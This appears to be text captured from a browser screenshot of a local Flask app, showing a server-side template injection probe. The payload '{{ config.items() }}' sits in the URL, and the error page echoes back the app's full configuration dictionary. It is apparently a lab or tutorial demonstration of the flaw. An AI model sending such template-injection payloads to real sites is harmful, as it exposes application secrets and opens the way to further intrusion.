 Mozilla Firefox
127.0.0.1:5000/aaa%7B%7B%20conf
127.0.0.1:5000/aaa{{ config.items() }}
Oops! That page doesn't exist.
http://127.0.0.1:5000/aaadict_items([('ENV', 'production'), ('DEBUG', True), ('TESTING', False), ('PROPAGATE_EXCEPTIONS', None),
('PRESERVE_CONTEXT_ON_EXCEPTION', None), ('SECRET_KEY', None), ('PERMANENT_SESSION_LIFETIME', datetime.timedelta(days=31)),
('USE_X_SENDFILE', False), ('SERVER_NAME', None), ('APPLICATION_ROOT', '/'), ('SESSION_COOKIE_NAME', 'session'), ('SESSION_COOKIE_DOMAIN', None),
('SESSION_COOKIE_PATH', None), ('SESSION_COOKIE_HTTPONLY', True), ('SESSION_COOKIE_SECURE', False), ('SESSION_COOKIE_SAMESITE', None),
('SESSION_REFRESH_EACH_REQUEST', True), ('MAX_CONTENT_LENGTH', None), ('SEND_FILE_MAX_AGE_DEFAULT', datetime.timedelta(seconds=43200)),
('TRAP_BAD_REQUEST_ERRORS', None), ('TRAP_HTTP_EXCEPTIONS', False), ('EXPLAIN_TEMPLATE_LOADING', False), ('PREFERRED_URL_SCHEME',
'http'), ('JSON_AS_ASCII', True), ('JSON_SORT_KEYS', True), ('JSONIFY_PRETTYPRINT_REGULAR', False), ('JSONIFY_MIMETYPE', 'application/json'),
('TEMPLATES_AUTO_RELOAD', None), ('MAX_COOKIE_SIZE', 4093)])